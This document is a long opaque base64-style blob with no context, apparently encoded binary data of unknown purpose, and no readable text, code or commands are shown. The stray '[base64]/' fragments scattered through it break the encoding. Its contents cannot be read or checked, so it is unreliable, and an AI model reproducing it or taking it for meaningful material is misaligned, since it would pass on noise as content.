dMw4vDi8KIw6TDusKeSDpbw5DDv3ZWw5QAXTtWZgnChBDCjCTCscOTwqcBw5vDmcOFw6dAGTc3WsO+w7nCpCnDrTrCosOaP8KfwrbCin/DpMK5DMKhw7k8FjIlVcOFw4ZODTvDrcOuIsKlw4HDo3ozARDClCl2wodYw4vDhTDCqwIewp/[base64]/CjCfCiB7CtiLCuMO6w5PCsMOFGcKAwq5YEcKuw6kvw6Y1RsOvKnLCjRx5w53DucKww6jCrH3CpXXDjSdbPcO5VcKFCRHDicOIw4xow5IQVyrCsD/CjMKxwrrCjMKAwr/Dv8OCwqnDnG3DoGBddgvCiHFMw5XDmMKqK3cXTxQqw4HDq8OPw5VuHsOtecOpUT1ewpXCsMOUwqjCisKJeRrCvsKvw5xNw7HClCMQU8OHw71wIQrDqsO3E8OnYnrChGVaRUJRYcOpYsKaw79YCsOXwrXCmAB5wprDusOaw7jDhMOawr/[base64]/DjVnCjMKFSsKIwrxRwp/CsXzClljDjcKnCi7Cu8OueMK+w6/DunBxCHvCpcObTW/Cu2tqw4DCoMK+V37ChMOMwrw4w7UfJMKLd8KaeS7CllLCvB8Mwp98JnHCrsK1w6rCmcKpw5zCoMOCw50Jw7Znw5HCuMKXw4LCssOTwrMAw6PCty3Co0N8w6/DlMKjwqzDicOsw5/Dg8KyCkjCmcKYf0EqcsKxa8KELxPCjMKnw5xtw7PCvcOswr/DlT9fZcKRN8K9wrPDqcKBPxPDujdaw7fDn8KWwrHDj8Krw40Tw7U+wpbDpsOUw7TDt8KNDMKrYzjCjMKANcKMDxjDncOvTQPDi8KUGnLCnsKEPcOtcsOew48PwqtEw6BywrfDnm/[base64]/wqPDuk0ifsKuw7PCuMOFAcO0woQ2DcO9XMK0Zktew5UgIMOVw57DlyPDvcORZjo0RgQ3w4nCgA5vwqTDniR2YMKkw7NTcsORw5jDpnbDkcOTwonDmFNBBgTDqsO4H0HDk3RzfyDDjMOUwqbDrcOGwq/CrhzCnMK6FELCpcK7wrFJw7DDkjo0w6cEAMK7Z8KAwrzDusK6Z0N+wqjDtAkKUCJXS8Knw6x7Q8ObwpXCh3TDnTsrc8OCOkTCv8O7wrrCt8KrwqvDhWNCZgJ8HhVXRMOlw693RyPCj8KwKMOaZz7CjErCnR/Ch8Omwq7CvyjDs8KpwrvChcOIK8OkF8OBHUnCjkAzcsKXw4jDhMKOwrfDiMKJw51/wqY1w7DDlcKgbsK4wrrCsWrCrsKqV13Dm8O6wpY5HiDDv8K8MMKtXMKSwqLDscKJWDnCmWrCg8KHw5IFwpRQw5V7dmgmIgBEwpvClhjDvwpgaBJrw4hpWSkjA8OFH2Rxw4YVFzwkwoAhecK9bcKDWBnCmH7CkMKvw4/Dtm/Ck8OGETguFUjCu8KZw4rCscKWQ8KNfMKOw4zCpRjDvMKWJhbCvsK+K8KuwoHDgMO9HwrCggzDlUHDisOkTMOMdsOZccOqwqkLSMOvwo/Cs8KsUAPCkHYBwpnCuXkawqd8w73DosK2w6wGM8OKwrfDn0DDknDDm8OdFhogf8OZw6zCqMKTNVJhw7TCocKrwohoCcO2wrPDs3pSwqnDhyg0wrnDtBkdwqhLO8KZwqkuw6U6RsOqYmbCoHdmesKbwp/CvsOFw7TCmMONw4N5UB/Dk8OVwpHCszhKPsO2w6h/[base64]/wqXClcOJbsOLwoDClMOfUyfDi8KHwqE6w7E3w4lBS3MWw7ZuA3ckBMOlcVXDiHwkIVglw4rDpcONdcK4UcO4wr1bw7t+w4fDpMKxwqPDqMOTIiDDuAnDuBVKJE/Dp8Osw6ghDB4Jw4rCmGMCwrHCp8KMc8ODw7caw5dGwr9QwpZ1wr7DolLCmn3ClRDDvC7CsBNrHcOdCsOJWhjDri7DmF5/[base64]/[base64]/wqpsCcONwo7CvcKjd8K8BgPDvMOUw7PCpSDDmznCgcKkwq/CmsOYXsOWwrHDn8OVflnCiHvDmQ3DusOowp1iwrfDjG4Aw7RTwrh8FsKMwrTCiALDpsKXE8ObKDB2HsKSFyXCucOXDxVKLcKTDMK8w5ICwr/DjBREMsOpwrQoShvDt8KHw5rDm8K4w75Uw7XCnk4YfsKtw5lmYWHDv8KuQsOWwpjDlMOwP8Osc8Kiw7Joa19owpHDhlpVesOBwrTCmBk2RsOrwrx2woYsEBIrw6xQZxFJwqsww59kSwBCwoDDucODwpwVw7h4AB/Do8OxESPDocKiIcOzwp/DojYjDcK4wrBRwpkfw4trw4wWKlDDmADDisK7esONw4IUVsK5wq/[base64]/ChSduVsKqOQrDmShCw7k0w7lFwoPDhE4zwqQDwo7DrsOJwpoYwofDiMOqIBUgesO1M8OfC8KIwpnCtHzCggPCmA8dwo/CrGTDggkLZMKzw5LChcO5w77Ch8Odw6jCu8OnTcOcwqDCj2PCsRHDjsOIfMOpFcKLJgJFw7TDiFHDgsO/OsONbsKXFzsLYcKNXMO9fVTDlUBkHcKUw5vDmcOaw4fCl1Vdw5gTw6IFw7d9wqHDlgvDgj5SwojDgCPDnMOSJw99w5piw4FEwrAyQ8Ozwrk3PsOtwrDCk8KuQ8K/cC5Zw4zCpcKVOhphIHbDosKXw7bCnGLDqTTCqMKCFG7Di8Orw5DCjA8WWcOwwqobYVg/WMO/wr/DpRzDs3c9wpZ/d8KYURIWwrbDjMOaSnsNeyHDgMKvOGbCpS3CnMKfRsOWcXUhw4R6WcKDwrfCmTplB8OSYcK2LVbCn8KlwpJ4w4fDm1vDicKHwqsCby0Xw5XCscKfwo9Uw74yFsOUUTtJwozDr8KfP2fDnn3CoCZzFsONw4IFGMK/R2Anwo7DmRhMEMKFSMOHwrjDucObEMKzw7PDl0jCuMOfPm4CUCo7UTDDjjfDssKIMMKKBcORYF3DtCYGMA43PsO/w64Qw5DCsBdLKF9iM8O/wpxFT0trYw1gw59xwogNdSdfHMO2wphxwqcoHEhuEgtWCjbDrsKIG0RUwoHCscKvLMOdOX/DgBvCjyUdRSDDmMKBGMKxfcOcw6fDsRrDkFJSw6rDsA3CncKzwqp+ccOzw6pQwoEbwrrCqsODw4rDjMKNF8OvNyMjMsKjGHgpScK6w7zDlBXDkcOzwoXCjMKFIifCqVQcX8OvFwXCvsOnGMOhUGDCpsOGecOYC8Kmw6zDuwkhw4w0w5/[base64]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[base64]/Dl37Dg8KqaEHDmFx8wpHCkTTDu0zDucOzFxbDoHPCoMOFDWkUwro6w70NPMOTZVlVw4HCgVLCtsK/HUDCtm/Cvgd4wrbDvkTCk8Oewp7CrSdhVcK6SsKiw7ppUsOsw4wdXcKxwqzCugRnNCI6DlXDnjpewqAPTGcWdDk6w74qwqnDsj5uI8OgRxjDkivCv1/Dr8KpfMK+w7xsVD8HwpkKfE5/ZsKjT2EJwrTDrGpJwqpub8KvHTEgI8Omw5fDqcOgwr3DrsOSQMOWwr0cGMK1wozDiMKyw47Cgl8TAUfDnkcgw4LCo2fDuRgRwrQWLcOZwpPDmMOtw7PCq8O3Vl7Dpi5iw7/Dq8K/dsOww5UowqzDmEXDqAnDuHfDlnJ+VsOuaATDogppw7LDomI/wpZIw5s0LW/DmcO3XcKBCcKSCMKJbMKUZ8KBdQZpDMOdfsOVSUBuw7bCvQPCl1fCmT/CikXDnG19wqcTPMOUa2wtwpnDrwZREkjCgmM1w6zDtkrDl8Oxw47CpkABw6nCugUJwqHDsMOvwp7DisKrNFPCssKDGhkHwqgEwq5jwqTDp07CnCrDgHNgQMKlwpIrWcKWwqQIeFrCgsOuaB8oIsKOw7rDnC/CjDYpU3lUw5rClsObPMKdw7hSw5B9w4MLwqQ/YMK8wrPDvcO3B3jDn8OqwofCh8K6F13CtcKpwoTCu1LDr37DrcOlTwkkWsKPw4Vtw7zDl3fDqcOoNsKqdz7DtmPDgMKoJcO7K01Twrwcb8OAwqECC8OIJhcJwr7CvsOnwpBmwq4JS2HDr1I5wobDi8KVwqjDsMKAwq5BQxjCtcKML1ELwo/[base64]/DhEjCjUTCqMO1WBnDkMOMwoTDscKRw7MgfQUhw5QoLsOaVsOcAGDCusKMwqjCscOUIcOEwqcEBMOFwoLCgMKJw4V3B8KoXMKDXznDv8OTwpsewrIAwqfDr3fDicOaw4PChlXDj8OpwprCp8K9BsOlEkxmwqDDniAmb8KmwqnDpcK/wrLCosKrX8KDw5/DuMKEVMOuwojDh8OkwrvDg19KWE0Xw5bDokPCnGJzw68/Mjh1woIpT8OXwpkBwo/DqMKcBcKAOVdAQ1/CrcOJMysGS8KmwoAWPsOawpjCiilmd8KYZMOxw7TDukXDksOnw7A8AcOJw6XCpBVdwpDDq8OKw70JKR16TMKFfSLCmnkLwpgEw7/DvXDChAHDqsO4w4USwpbDq1LClcKdw7PCswzDosOMQsOaw487X1HCi8Kjcg4OwpNRw4HCpsKMw6DCpsOTacOsw4J9JD/CmcOnacKsPsOHWMOTwrDDhSTCi8KHw7LCqHhiOm8vw7loY1jCjMOvLUZ3FVNtw4Z+wq3CusOSLxvCn8ORDkbDncOEw6vCrwTCrcOyTMKpasK6wotKwog3w7/DqjzCmlvCpcKMw6VLB3VtB8KNw5/Cg1jDr8OxChXCo2pvw4LCv8OdwqoBwrvCsMKTwozDjRTDs2c7VnjCrhU/UsOYecO1w4Y7XMKmc8OrJmArw4XCrsO+UxrCj8KNwqcqUWzDmsO9w4N3wrsMLsORCMKuOyTCsn5iGMK6w63DtDN9bcOqB8OOw48XWMKpwpA4FlYpwpcoAkjCj8Oaw4ZvOwnCnFNzPBrDixspKsOkwqbCkQ81w4XDv8KTw7gPFMKCw4zDrsOqGcOcw4DDk3/[base64]/[base64]/Cl8KdcRAjEhkVwrk0HC1Iw5gawpVLGMKZPcOFwqkcPnfCjTbDkXLCpcOjw6JKfwlrw5zDs8KHGsOGJcKZwqHCt8K3cwh5Bi3DpnrCpsO7bsO2RcOrJHvCs8K5aMKqTsKLK8ODw7vDkQvDg0crTsO/wq3CqjPDsTpUwovDj8O/w6DCmMK6LUTCtcK/wowZwoHCkMO/[base64]/[base64]/bcK1w6hKM1lTQSFlFQHDs8KswrhCOcKtw4JuYsKKcRfCth7CpcKDwoPDlWACw7/DoAdaBMKzw5fDj3caG8OZckrDusKMw7vDhMK5NsOOaMOjwpnDhwLDnHhkMj3CssKOV8KtwrbChE/[base64]/DuSLCvMONfHJJwrBUw6XDuMKOw4xIPGTCssOgSBBJD2tgHMOtwq4Lwq9cA21Rw7VYw5zCncO1w4fClcOswo9tNsKew4Z1wrLDg8OGw6hoZMODfy/DmsOqw5Zbe8KlwrXDmcOcN8KAwr19w5RdwqtcwoLDhMOcw68Ow4zDl0zDrkp4w6bCu27DqhBlTDXCnVnDp8KJw4/CkXTDn8OwwovCvQLDrsO/ZsKRwozCnsOCdhx7wo7Du8OSTUbDh19Tw4rDoQAowrYSN1XDqxwgw5lACwvDlAzDoCnCgw93GEc1RcO/wpdXX8K7MQfCusONwqnDp8KoWMKpdMOawqHDqXXCnsOKRURYw4LDlCDDh8KTHcOTG8ORw4HDqsKCDsKLw4XCncKnScOjw6nDocKuwpfDoMOQezIDw4/DgBzCpsK8w7wHNsK3wpZgI8O2O8OjQx/[base64]/Dq33ClyvCpMOBworCqiHCtnHCq8OQwp1+w6lbwoBiwoHDpcKYw7TCvRpCwq1tJFzCnMKzwr1rXmUEen47SWDDo8KRTC4dHBdOecOvDcOTCMK9KRDCt8OTAw/Dk8KsE8Kdw4bDsgN5FR4XwqY6YsOIwo7Cki9ODsK4egDDosONwoV5w5YnJMO1JD7DmhrCpg4tw5Mlw7vDg8K8w6nCnzg5DkV8fMKWG8KlB8O0w7nDhwlmwr3CmsOTWSoZIMKjaMO+wrTDh8O/Gh/[base64]/CgGPCoWxZScOow78Rwp5hAcOjwoLDsCjDlwzDgsKIw6bDqmdPQjB7wqjDqzoYw7TChyTCuVXCj1USwqVfWMKPw58iw4Byw5cSJ8KNw4zCt8KRw4Bidk7Dn8O/[base64]/w6/CuMOzeglCVwvDvxjCvgk/[base64]/DtMKEw7vCu3LDv3LDhcOYw5rCg0DClHrCiMKVwp8Ow7pNw7ARXSt0w4LDtcKJwo0/worCjcORbMOBwpcRJcKFw6tUOW7CglVEw5t8w4wLw5IwwrPCjsOXexvCjnjDpw/Csz7DhMKewq/CnsOTRMOORsOOfHNow7t0w5TCoz7Dg8OLKMOZw6Z2w6fDgQM+NwPClxfCmHgxw7PDhTIkXi/DhcKQTDhWw4Nba8OXG3nCkmNzDcOZw7EMwpXCpMOCNQrCk8O1wrpPIMO7T07DuRQxwp57w74COGcew6nCg8KiwoNjMltqTR3CmcK0A8KNbsOFw7RDMy8jwpw/w6/DjWc0wrDCsMKhdcOdUsKtGsK5H3vCtTQxeGrDuMO3woBmPMK8w7bDtMKhM1bCvQPClMOcE8K9w5MSwrHCr8KAwrLDoMKIJsOGw4vCiX5GU8OSwoLCvcOcGXnDqWN7NcOFIVBKw4/DqcOORQDDt3o+dMO+wqByP09sZR3CicK6w7VCdsOiK1/CiwvDk8Kow6kfwqcvwpzDmnTDpXg3wr3CrMKSwqRJPMKDU8OqFwXCq8KbDWkUwrhTe38Vd2TDlcKTwqohcHJaCsKqwq7DkgnDl8KBw4Elw5ZIw7TDgcKCHGUEYMO3YjbCiyjCmMOyw7dWEl3Cl8KTb03Dn8Kqw60/w4wuw5h4GSrDqcOgN8KTB8KjfmppwqvDg1ZWBz7Ct2lNAMKLDBJJwq/CrcKQEXbDrcKBOcKZw6fCscOGLcO7wqYTwoXDqcKfFcOKw5jCvMKaRMKhDXXCvBvCuT4QW8K7w7/[base64]/Ck8KZTT0Sb8KRWcOadMK6w7lWPsKuwo8LKTXDt8OUwoLCu3RewqjDoyzDmCzCiy8xBEF1wqDClFLCm8OAc8OYwowPIMKgLMOfwrPCvEVFYm0wLMKRw5gpwp1pwpJ7w4zDnB3CkcOIwrUOwo3CvAIRwooqYMOTEX/CjsKLw4/DrwvDkMKOwrbCmT4mwptJwrhOwp9bwrdaHcOkKBrDuFbDusKXOEHCsMOuwoLCjsKvSC14wqHDsSBgfznDv0XDq3slwqdNw5XDssOgImodwoYTPcKOICvCsHBnbsKTwpfDoRHCucK0wqcNZhnCi2NEF1fCrlokwp/DgjFyw4vCiMKrcGvCmsOzw6PDpD9/EkYbw4VbF0vCkSoWwpHDisKxwqrDpRHDrsOpXG7CsUDCvgpdUDdjw6kuUcK+JMKcwpTChjzDk3XCjgInRyUAwp0xXsKzw6NwwqoCGGweLsOAWQXCmMOpVQA1wpPDnTjCjWfDsG/ClG5jG3lYw40Xw6/[base64]/[base64]/DhMKrw6R/w5JywpTCgMOeccOlOsO2RMKPK8K1w6IfDibDimrDisOCwrIiU8OkJMK+JTbCusKJwp4uwrzDhDHDlUbCocKmw7hWw6gIYsKSwrfDkcOCIsKsYsOxwrTDmEAcw6RlfABswpYuwpoowpcYSSw+wr3CnjY8WcKJw4Ntw7/DlyPCn0NwU1vDp1zCvMO5wpVdwqzCpjDDn8O8wovCj8O+AgpCwqvCtcOdYcOCw4vDsw/CnW/CusKRw4rDlMK5AGfDlk3CsH/Do8KSNsOxfGhGWh81wrXCui9jw6fDtsOeQcOjw4fDrmd9w6dxVcKfwq4EETxWXzfCq2DCu1xeRsOpw7hwEMOWwq4BAC7CmUYjw7XDicK5DcKGU8KdC8OswoPChsK4wrhBwpBTa8O6d0zDtkpqw6TCvgfDhgguw6QqEsOvwr9RwoLDocOGwqhEXToDwr/CpMOsRl7CrsKLa8Kpw7I+w5w3ScOmQMO6LsKMw70sOMOGUTXCglcAXBAPwofDpyAtwqrDvcKzacOSLsOqwpXCpsKlPSzDqcK8MXUXw47CqcOrM8KDKC/[base64]/Ck8OOd8Oewo3DrwbDnT7CmArCkB8KTsOZw7orwptIw6Fewq5cw7nCtiDDlUdIMwV/dTXDm8OtH8OMfHjCm8KGw55XDggWCcO7wrI9AWU/wqcoCsKowoZEBw3CvW/CuMK+w5tkZ8KuHsOpwqTCgMKswqIJF8Kuc8OBasKWw58wRcOPXyUtCsKQEDPDk8OBw69kTsOWHgrCgMK/wrzDicKlwoNKRBJmOR4owpHCnUJkw5FEaiLDjDXDj8OWKcO8w6/CqhxdUhrCiCLDiBjDqcKNE8Osw7zDqhTCnxfDksOvM3YKYsO0HMKZV2obFB9JwqPCgWlPwovCo8Kdwqo0w6vCg8KSwrA5OkgAA8OPw6/DoT9MNMOZRxwMJV8Yw5xIAMKdwrbCsDRAJUlDNsOuw6cgwoEYw4nCvMOuw70MZMOWYMO6MXTDrcOXw7J1OsK5JEI6fMORcnLDogZLwrpZfcOrQsO6woAKORUbQcOJNTDDnEcnfC/CkHjCgjZ1QMOCw7vCrMKkUyFqwpAUwrtNwrNwQQhLwoAwwpbDoA/Dg8KsYEk2DcO/ITsow5A+c2V/[base64]/[base64]/ClsKKw7fCtTTCnAzDiUXDlFHCogXDnMKLw5bCsiDCgjxrMMK4woDChzTClRfDtUA3w40vwp/DpcOJwpLCqRlxT8Kzw7PCgsKCecOow5rCvcKgw7fDgQd2w45Iw7VAw7hAw7LCgTJzw4puBUHChcODFy7DpFfDvcOTLMKWw4Vbw4wGEsOCwrrDt8KWI1nCsCAUHirDjBl8woM8w47Cg28hHCHCpkggGMK8TGV2w7hfDTh7wr/Dj8OzA0t+wrtTwolVw7w3OMOrdsOew5nCgsKPwrfCocOhwqJ/woHCuF1mwozDmBjClMOVDhTCjGDDksOKL8OtJh88w68Sw4Z/Cm3CgS5kwpsYw79SWX4iQMK+BcOyZsOFNMOYw6Nww7XCo8OPJUfCoH1pwokJNMKBw4/[base64]/[base64]/wrXCsDMEwr3DgXIjwqDCo18Aw4HChMO2woluw4RGwrfDgcK6HcO6wp7DtS5Fw7w0wq4jw4XDt8K5w7YYw6JyAMONOyzDtkzDvMO/w70ew6cFw5Npw785SixnIMKmHsOdwrsECUPDpx/[base64]/CrXrDtU7Cm0jDncO2SEzCum1MYMKIcBDCmMOWw6QnDDlDbG9VEsOww6XDt8OeaHTDjxRAEzc+fXzCiw9+cAobYiUEbcKKGAfDmcOyKMKPwpnDuMKOXlkBZTjCpsOGWsK4w5vDm1jCuGnDpcORw5vChTILCcK7wrzDkQfDgV/DvcKAwoPDhcOZMGR9ITTDkFcOfBFGNMODwprCtmtVRWNRaxHCjsK8VcOrScO4K8KWCsKwwq9+JVbDksOkGgfDucK/[base64]/DiQ8TwpQHw6jCu8KqcXLCiztaY8Olb8Kewp/[base64]/ClwZiw4MSw7bCocOQw4TDo8KKcTHCsgzCgMKOw6nDgsOxS8O1w508wrLCiMKwKkgFTQETCcKsw7HChGnCn3/CryBvwq4jwq7DlcObCsKQWRbDvAwTcsOnwpLCs394XygawovCijN6w5lVV2TDsAHCmyEFIMKhw5XDqsKfw58dGXHDr8OWwp3CssOlE8OrdcO9V8KRw4vCnnjCu2fDjcOREMOdKQ/CsHRuDMOMw6gYJMO8w7Y5M8KWwpdWwpp2T8OVwq7Cr8OeXyETwqfDjsKbCWrChGXCgcKTUhnDlW9DO2cuwrrCrXjCg2fDnTRUfGfDoS3CgXRtYj4Dw4/DpMOGSl3DhVx5CgsoV8OSwrHDi3pNw5s1w58sw5xhwpLCh8KREg/[base64]/Dg8Kqw6PCvMK6XEzCqScJdcKXw4vDicKxwptVVwggOQPCuT9FwpbCjVgCw6rCtcO3w7fCp8OGwrLDvlbDsMO/w43DiVDCqnrCsMKMUxVPwqA+RC7CgMK9w7jCvH3CmUPDkMOkYwZ5wo5Lw75oeH0LNXp5QydQVsK2FcOSV8KnwobCoXLCr8O0w7wDTidZeG3CtWN/[base64]/w447Qi4TdSR1w5kXbA/DnV4EwozDv8KVTUMcYsK/LcK4Fy53wprCol5dbRJjMcKRwrfCtjIRwrdlw5xYGkbDqgvCr8KFHsKuwp3DtcO1wrLDt8OgDjLCmsKrFB/Co8Ozwq9pw5fDiMKHwqMjEcKyw5gTwq8Iw57Cj08/w641S8ORwqBWJ8Orw5zDssODwpw5w7vDpsOJX8OHw4NswqnCqAg6I8OGw64Tw6DCqEjCsGbDr2s3wrZfTWXClXHDo1gRwqXDi8OiaQUhw6NIK2HCt8OKw4DCgyXDoGTDui/[base64]/Dg8Kbw49Vw53CrsKwwojCq8OPBSUbw6zDk8O5w4fDn38iNiczwozDi8OpR1TDhFnCo8OvU2bDvsKBRMK3w7jDicOvwpDDgcOKwptlwpATwoNcwp/DnUvDkzPDt3DDvMOKw4bDqyEmwq5HRcKNYMKwOMOvwrvCv8KMbsKzwrNvJlNpKcKhbsO1w7IYwrN8fMK+wrZbSzZRwo95BcKIwrsXw7PDk21ZfyXCqsOnwo/Ch8OcCiDCgsO3wpQww6ATw6pDGcO/bmdEAcO9acKyJ8KHMQjCknM7w6vDvXITw6hDwr0Dw7LClGI+FcOXwrXDin4Ww7TCrmfCkcKROHLDg8OjGUpRe0UpLMOfwqXDp1/Cq8OswoLDnkPCmsOOWhDCgFBXwqN8wq9dwoLClsKawqcLFMKpfzzCtArCjkfCtQ/[base64]/[base64]/CmCvDiMKXLyI/IwbDsMO8dinDsMKmwqUEw43CiAAow7Buw77CviTCkMOfw47CicOlH8OzBcOBNsOyVcKZw6N1WcO3w5jDtT9lFcOkPcKAesOjG8OQJSfCm8K6wocIdTTCqBjDrMOhw4zCqTkhw7IKwqnCmTrChWIFwonDvcK4wqnDhhhmwqhJOsK/IsOVwpdaVMKiAm4pw67CrDzDucKVwo8LDcKnEignwoQGwqQIIx7CoSwCw7QXw5VDw4/Csi7Cvy5gworDr1wqGXzDmF5mwpHCq3jDjHzDuMKRblIhw7PCqwzDoijDpMOuw5nDlsKcw7hPw4ZcBxbDqGVHw7jCgMOwL8ORwofDg8KUwrURXMOeHsKEw7VMw6sHCCktYErDo8Ogw47CoAHCtV/Cq2/DtnZ/[base64]/CrMKEw4HDvU7DrAvCiW9ew69jwptJwr3Cqht7wobDhSw7AsK8wrViwr3Ck8Kxw7ppwpIoK8KCXmrDtDNyFcKMcRgOwojDvMO5XcOobGcRw5UFbsONLcOFwrdvwqHDtcOTeRtDw6Igw7zCijbCtcOCLMOfATHDg8OrwqRjwrhAw4nDpjnCnU5IwoU8MDrCjBs0FMOVwr/DvFcEwqzCpsOeQUkrw4TCtMK6w6vDocOCejB9wr0uw5/CihI6FxXDo03ClMOAw7XCqiZ2fsKbG8OSwpbCkSvCtV3ClMKvIEkNw6xsE13DqMOBTMOlw6LDrE/[base64]/[base64]/[base64]/wqXDocOmwqECRw3CvMOQw4MQw7RmwoLCqFBCw4Uxw43CikhLwohcL1/[base64]/CiHzCtsKAACfDiMKaw6PCkcO7OQNXf3RICMOIw64yWjXCvlBrwpbDiBZew6QvwrrDisKgA8Kjw4/DvcO1L3vCisOtOcKPw6Z9w7fDkMKiLUvDvTwCw5zDg2YTa8KcFnRpwozCi8Otw6TDksKsX2/CpyIVNMOnE8OrT8OZw5RHHxjDlsOpw5fDu8OOworCjMKyw4sEM8KhwozCgsOZeAzCiMK6fsOIw59gwpnCusOQwpd4NsKsYsKkwr4VwovCosK7OUXDh8Khw7XDgUZcw5QlbMOpw6d3fSjCncOQB1YZwpDCrEFswprDlVjDkznDtwHDtAkpwq/DucKgwpDCqcOQwocNWcOISMOOTcK5O3nCscKfC3R4wqzDsTx5w6A3fDokHGAQwrjCpsO5wrjDpsKfw7BTw5s0Yz5swpxNXSjCuMOaw7nDksKWw6LDkgfDt0A3woLChMOpGMOUQSjDuUjDpUvCpcKfZxoWDkXDmkTDosKFwrJ3VRxmwqXDsyI5fl/DtX/DmD1TZD/CmMKCc8OzbjJKwot3NcK3w6EMfFccYcK0w7HCi8KSDAp+w4LDkMOyOloTRMK4EMOXT3zCikwtwpHDssKewpQeOgvDjcKreMKJE2fDjBDDpMKpaDxLNTrDocK/wpgqwqYMGcKBesOKwr/CgMOYY0NFwpBKccOqKsKaw6vCgEpXLMKVwrNrH0IjKsOFw5zCoFLDl8OUw4HDrsKsw63CjcKIN8KHZQoEQWfDm8KJw4YjHsOvw6vCkWPCt8OIw6/[base64]/wonCj8KNIsOmY39cwpA1fcKQWMKewonChj5Zw5tIG2JXwqPDrsKYMcKmw4Etw7LDksOewpHCqDZaCsKOTMOJIQLDuXrCscONw7/DrMK1wq3DnsO1Bm8dwpl3VXdgb8OPQQvCiMOTRMKofcKlw7/Cm2zDgB4Xwpl5w6ddwqPDsDhzEcOewqLDvVZFw7Z0HcK1wpXCp8O+w611MMKTEjtDw7zDjcKIRsKjWcK+HsKtwqg5w4rCiHYAw7AoAAcKwpDCqMKqw5nCrjVdc8OXwrHDq8Omc8KSP8OOQWccw6Z1woXCl8OnwpPCjcOGPsO1wp1Owrc/[base64]/AcOZwoIUwqLDkMKvw6Mew6YVF8KcPMKNwqEdBMKZwrHCqsK3w7Y9w7p3w7YlwrVPG8KuwqpKCT7CkGUqwo7DjCjCn8O9wqk4Eh/[base64]/w6BNwokxNMOXRMK9w7AjbW/Ds2/CunTCn8O9Xjl9FD4Vw6zDiWFOLMKPwrBZwrk/wr/Ds0bDscOcEMKGA8KlHcOQw48JwpsFaEsFNkhZw4AKw5g1wqQ/dj3Do8KvVsK8wo4Bwq7CvcKewrDClmp6w7/Ci8KhJcO3wq3CicOoG2zCnlDDq8KrwpLDscKVQ8OjHj7CrcKowoDDn17CqsOwKTDCocKUdE8Jw64pw7HDhmDDr3HCjsKyw4lBMXrDthXDncKabsKaf8OuQcORRADDhVpGw4FCJcOkNBo/[base64]/f2MCDHdtw7XCtMOkw5UhwqDChMOQQMOkAsKmMwjDkcKqfMOiGMOkw7NhVCbCjcOHOsOLPsKcwqlNFBFYwrTDvnkSF8KWwoDDk8KFw5BfwrvChBJOGDxrDsKHP8KQw4ZAwo1XTMK8aUtQwp7Cj0/[base64]/Cm8KmfMOvJDPCrHDDvxgISMKLf8OmScK9NMObWsOHPMKqw63CrAjDi0HDv8KIOhnCuAbCmsOpZMKHwoXCjcOAw5Ftwq/CpU0lN0jCmMKpwojDpz3DmsKXwoE/N8K9BcOHGcObw7NDw4vClW3DpmPDoy7DqTvC